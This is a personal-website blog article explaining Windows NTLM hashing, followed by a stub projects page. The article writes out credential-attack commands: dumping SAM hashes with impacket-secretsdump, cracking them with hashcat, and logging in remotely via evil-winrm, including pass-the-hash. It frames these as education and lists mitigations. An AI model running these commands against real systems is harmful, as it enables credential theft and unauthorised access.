


<file: HackTheFuck.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <title>Windows Password Hashing Deep Dive | Jit D</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">

  <style>

    *{
      margin:0;
      padding:0;
      box-sizing:border-box;
    }

    :root{
      --bg:#060816;
      --card:#0f172a;
      --card2:#111827;
      --border:#1e293b;
      --text:#e2e8f0;
      --muted:#94a3b8;
      --primary:#38bdf8;
      --green:#4ade80;
      --danger:#fb7185;
    }

    html{
      scroll-behavior:smooth;
    }

    body{
      background:var(--bg);
      color:var(--text);
      font-family:'Inter',sans-serif;
      line-height:1.8;
      overflow-x:hidden;
    }

    .container{
      width:90%;
      max-width:950px;
      margin:auto;
    }

    /* ================= NAVBAR ================= */

    .navbar{
      position:sticky;
      top:0;
      z-index:999;
      backdrop-filter:blur(20px);
      background:rgba(6,8,22,0.85);
      border-bottom:1px solid rgba(255,255,255,0.05);
    }

    .nav-inner{
      display:flex;
      justify-content:space-between;
      align-items:center;
      padding:18px 0;
    }

    .logo{
      text-decoration:none;
      font-size:1rem;
      font-weight:700;
      letter-spacing:1px;
      color:#fff;
    }

    .logo span{
      color:var(--primary);
    }

    .nav-links{
      display:flex;
      gap:24px;
    }

    .nav-links a{
      position:relative;
      text-decoration:none;
      color:var(--muted);
      font-size:0.95rem;
      transition:0.3s;
    }

    .nav-links a:hover,
    .nav-links a.active{
      color:#fff;
    }

    .nav-links a::after{
      content:'';
      position:absolute;
      left:0;
      bottom:-6px;
      width:0%;
      height:2px;
      background:var(--primary);
      transition:0.3s;
    }

    .nav-links a:hover::after,
    .nav-links a.active::after{
      width:100%;
    }

    /* ================= HERO ================= */

    .hero{
      padding:120px 0 80px;
    }

    .tag{
      display:inline-block;
      background:rgba(56,189,248,0.1);
      color:var(--primary);
      border:1px solid rgba(56,189,248,0.2);
      padding:8px 14px;
      border-radius:999px;
      font-size:0.85rem;
      margin-bottom:24px;
    }

    .hero h1{
      font-size:4rem;
      line-height:1.1;
      font-weight:800;
      letter-spacing:-2px;
      margin-bottom:24px;
    }

    .hero p{
      color:var(--muted);
      font-size:1.15rem;
      max-width:750px;
      margin-bottom:35px;
    }

    .meta{
      display:flex;
      flex-wrap:wrap;
      gap:20px;
      color:var(--muted);
      font-size:0.95rem;
    }

    .meta strong{
      color:#fff;
    }

    /* ================= WARNING ================= */

    .warning{
      background:rgba(251,113,133,0.08);
      border:1px solid rgba(251,113,133,0.2);
      border-left:4px solid var(--danger);
      padding:24px;
      border-radius:18px;
      margin:50px 0;
    }

    /* ================= ARTICLE ================= */

    article{
      padding-bottom:120px;
    }

    section{
      margin-bottom:70px;
    }

    section h2{
      font-size:2rem;
      margin-bottom:20px;
      color:#fff;
      letter-spacing:-1px;
    }

    section p{
      color:#cbd5e1;
      margin-bottom:22px;
      font-size:1.03rem;
    }

    ul{
      padding-left:24px;
      margin-bottom:20px;
    }

    li{
      margin-bottom:10px;
      color:#cbd5e1;
    }

    pre{
      background:var(--card);
      border:1px solid var(--border);
      border-radius:18px;
      padding:22px;
      overflow-x:auto;
      margin:28px 0;
    }

    code{
      color:var(--green);
      font-family:Consolas, monospace;
      font-size:0.95rem;
    }

    blockquote{
      border-left:4px solid var(--primary);
      padding-left:20px;
      color:#cbd5e1;
      margin:35px 0;
      font-size:1.05rem;
    }

    table{
      width:100%;
      border-collapse:collapse;
      margin-top:25px;
      overflow:hidden;
      border-radius:16px;
    }

    table th{
      background:var(--card2);
      color:#fff;
      text-align:left;
      padding:16px;
      border:1px solid var(--border);
    }

    table td{
      padding:16px;
      border:1px solid var(--border);
      color:#cbd5e1;
    }

    .note{
      background:rgba(56,189,248,0.08);
      border:1px solid rgba(56,189,248,0.2);
      border-left:4px solid var(--primary);
      padding:22px;
      border-radius:18px;
      margin:35px 0;
    }

    /* ================= FOOTER ================= */

    .footer{
      border-top:1px solid rgba(255,255,255,0.06);
      margin-top:120px;
      padding:70px 0 30px;
      background:rgba(255,255,255,0.01);
    }

    .footer-grid{
      display:grid;
      grid-template-columns:2fr 1fr 1fr;
      gap:60px;
    }

    .footer-logo{
      font-size:1.2rem;
      font-weight:800;
      color:#fff;
      margin-bottom:18px;
    }

    .footer-logo span{
      color:var(--primary);
    }

    .footer-brand p{
      color:var(--muted);
      max-width:420px;
      line-height:1.8;
    }

    .footer-links h4{
      margin-bottom:18px;
      color:#fff;
      font-size:1rem;
    }

    .footer-links{
      display:flex;
      flex-direction:column;
    }

    .footer-links a{
      color:var(--muted);
      text-decoration:none;
      margin-bottom:12px;
      transition:0.3s;
    }

    .footer-links a:hover{
      color:#fff;
    }

    .footer-bottom{
      border-top:1px solid rgba(255,255,255,0.05);
      margin-top:50px;
      padding-top:25px;
      text-align:center;
    }

    .footer-bottom p{
      color:var(--muted);
      font-size:0.92rem;
    }

    /* ================= RESPONSIVE ================= */

    @media(max-width:768px){

      .hero{
        padding-top:80px;
      }

      .hero h1{
        font-size:2.4rem;
      }

      section h2{
        font-size:1.5rem;
      }

      .nav-links{
        display:none;
      }

      .footer-grid{
        grid-template-columns:1fr;
        gap:40px;
      }

      .footer{
        padding-top:50px;
      }

    }

  </style>
</head>

<body>

  <!-- ================= NAVBAR ================= -->

  <nav class="navbar">

    <div class="container nav-inner">

      <a href="/" class="logo">
        IMJITD<span>.</span>
      </a>

      <div class="nav-links">

        <a href="/">Home</a>

        <a href="/articles.html" class="active">
          Articles
        </a>

        <a href="/projects.html">
          Projects
        </a>

        <a href="/security.html">
          Security
        </a>

        <a href="/contact.html">
          Contact
        </a>

      </div>

    </div>

  </nav>

  <!-- ================= MAIN ================= -->

  <div class="container">

    <section class="hero">

      <div class="tag">
        Cybersecurity • Windows Internals • NTLM
      </div>

      <h1>
        Windows Password Hashing Deep Dive
      </h1>

      <p>
        Understanding NTLM hashes, SAM dumping, password cracking,
        pass-the-hash attacks, and Windows authentication internals.
      </p>

      <div class="meta">
        <div><strong>Author:</strong> Jit D</div>
        <div><strong>Date:</strong> May 16, 2026</div>
        <div><strong>Website:</strong> Imjitd.shonkuweb.com</div>
      </div>

    </section>

    <div class="warning">

      <strong>Disclaimer</strong><br><br>

      This article is strictly for educational and defensive cybersecurity learning.
      Do not attempt unauthorized access to systems, accounts, or networks.

    </div>

    <!-- ================= ARTICLE ================= -->

    <article>

      <section>

        <h2>Introduction</h2>

        <p>
          Cybersecurity demonstrations often look dramatic:
        </p>

        <ul>
          <li>someone leaves a computer unlocked,</li>
          <li>an attacker copies a few files,</li>
          <li>runs a few commands,</li>
          <li>and suddenly gains remote access.</li>
        </ul>

        <p>
          But underneath the theatrics are very real Windows authentication concepts.
        </p>

        <blockquote>
          Password hashes should be treated as credentials themselves.
        </blockquote>

      </section>

      <section>

        <h2>How Windows Stores Passwords</h2>

        <p>
          Windows does not store passwords in plaintext.
          Instead, passwords are transformed into hashes using cryptographic algorithms.
        </p>

<pre><code>Password:
MyPassword123

NTLM Hash:
58A478135A93AC3BF058A5EA0E8FDB71</code></pre>

      </section>

      <section>

        <h2>What Is the SAM Database?</h2>

        <p>
          Windows stores local account hashes inside the Security Account Manager.
        </p>

<pre><code>HKEY_LOCAL_MACHINE\SAM</code></pre>

<pre><code>HKEY_LOCAL_MACHINE\SYSTEM</code></pre>

      </section>

      <section>

        <h2>Extracting NTLM Hashes</h2>

<pre><code>impacket-secretsdump \
-sam sam.save \
-system system.save \
LOCAL</code></pre>

<pre><code>Administrator:500:aad3b435b51404eeaad3b435b51404ee:
58A478135A93AC3BF058A5EA0E8FDB71:::</code></pre>

      </section>

      <section>

        <h2>Dictionary Attacks</h2>

        <ul>
          <li>Names</li>
          <li>Birthdays</li>
          <li>Pets</li>
          <li>Seasons</li>
          <li>Favorite words</li>
        </ul>

      </section>

      <section>

        <h2>Generating Wordlists with CUPP</h2>

<pre><code>cupp -i</code></pre>

<pre><code>Michael2025
Amanda123!
BeatlesSummer2024</code></pre>

      </section>

      <section>

        <h2>Cracking NTLM Hashes with Hashcat</h2>

<pre><code>hashcat -m 1000 hashes.txt wordlist.txt</code></pre>

<pre><code>Status...........: Cracked</code></pre>

      </section>

      <section>

        <h2>Remote Access with Evil-WinRM</h2>

<pre><code>evil-winrm -i 192.168.1.50 -u michael -p Password123</code></pre>

      </section>

      <section>

        <h2>Pass-the-Hash Attacks</h2>

<pre><code>evil-winrm -i 192.168.1.50 -u michael -H HASH</code></pre>

        <div class="note">

          <strong>Important:</strong><br><br>

          The attacker authenticates using the NTLM hash itself —
          without ever knowing the plaintext password.

        </div>

      </section>

      <section>

        <h2>Security Mitigations</h2>

        <ul>
          <li>Lock your computer</li>
          <li>Use strong passwords</li>
          <li>Use password managers</li>
          <li>Enable Credential Guard</li>
          <li>Restrict administrative access</li>
          <li>Monitor registry hive exports</li>
          <li>Reduce NTLM usage</li>
        </ul>

      </section>

      <section>

        <h2>Final Thoughts</h2>

        <p>
          The techniques shown in this workflow are real offensive security methods
          used in penetration testing and red team operations.
        </p>

<pre><code>Password hashes should be treated as passwords themselves.</code></pre>

      </section>

    </article>

  </div>

  <!-- ================= FOOTER ================= -->

  <footer class="footer">

    <div class="container">

      <div class="footer-grid">

        <div class="footer-brand">

          <div class="footer-logo">
            IMJITD<span>.</span>
          </div>

          <p>
            Personal website of Jit D focused on
            cybersecurity, AI systems, software engineering,
            offensive security research, and technical writing.
          </p>

        </div>

        <div class="footer-links">

          <h4>Navigation</h4>

          <a href="/">Home</a>
          <a href="/articles.html">Articles</a>
          <a href="/projects.html">Projects</a>
          <a href="/security.html">Security</a>

        </div>

        <div class="footer-links">

          <h4>Connect</h4>

          <a href="https://github.com/">
            GitHub
          </a>

          <a href="https://linkedin.com/">
            LinkedIn
          </a>

          <a href="mailto:contact@imjitd.shonkuweb.com">
            Email
          </a>

        </div>

      </div>

      <div class="footer-bottom">

        <p>
          © 2026 IMJITD • Built by Jit D • Imjitd.shonkuweb.com
        </p>

      </div>

    </div>

  </footer>

</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Jit | Projects</title>

<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/style.css">
<script src="js/script.js" defer></script>
</head>

<body>
<div class="container">

<nav>
<div><strong class="highlight">JIT</strong></div>

<div class="hamburger" onclick="toggleMenu()">☰</div>

<div class="nav-links">
<a href="index.html">Home</a>
<a href="blog.html">Blog</a>
<a href="projects.html">Projects</a>
<a href="contact.html">Contact</a>
<span class="toggle" onclick="toggleMode()">🌙</span>
</div>
</nav>

<h1>Projects</h1>

<div class="card">
<h3>Coming Soon</h3>
</div>
<footer>
© 2026 JIT | Passionately Curious

<div class="social">

<a href="https://github.com/ImJitD" target="_blank" aria-label="GitHub">
<svg viewBox="0 0 16 16" width="20" height="20" fill="currentColor">
<path d="M8 0C3.58 0 0 3.58 0 8a8 8 0 005.47 7.59c.4.07.55-.17.55-.38
0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13
-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87
2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95
0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12
0 0 .67-.21 2.2.82A7.65 7.65 0 018 4.69c.68.003 1.36.092
2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08
2.12.51.56.82 1.27.82 2.15
0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48
0 1.07-.01 1.93-.01 2.2
0 .21.15.46.55.38A8.01 8.01 0 0016 8c0-4.42-3.58-8-8-8z"/>
</svg>
</a>

<a href="https://x.com/ImJitD" target="_blank" aria-label="X">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M18.244 2H21.5l-7.19 8.22L22 22h-6.9l-5.4-7.1L3.5 22H.244l7.7-8.8L2 2h6.9l4.9 6.5L18.244 2z"/>
</svg>
</a>

<a href="https://youtube.com/ImJitD" target="_blank" aria-label="YouTube">
<svg viewBox="0 0 24 24" width="22" height="20" fill="currentColor">
<path d="M23.498 6.186a2.997 2.997 0 00-2.112-2.121C19.43 3.5 12 3.5 12 3.5s-7.43
0-9.386.565A2.997 2.997 0 00.502 6.186 31.36 31.36 0 000 12a31.36
31.36 0 00.502 5.814 2.997 2.997 0 002.112 2.121C4.57 20.5 12 20.5
12 20.5s7.43 0 9.386-.565a2.997 2.997 0 002.112-2.121A31.36
31.36 0 0024 12a31.36 31.36 0 00-.502-5.814zM9.75
15.568V8.432L15.818 12 9.75 15.568z"/>
</svg>
</a>

<a href="mailto:imsoumyojit@gmail.com" aria-label="Mail">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M2 4h20v16H2V4zm10 9L2 6v12h20V6l-10 7z"/>
</svg>
</a>

</div>
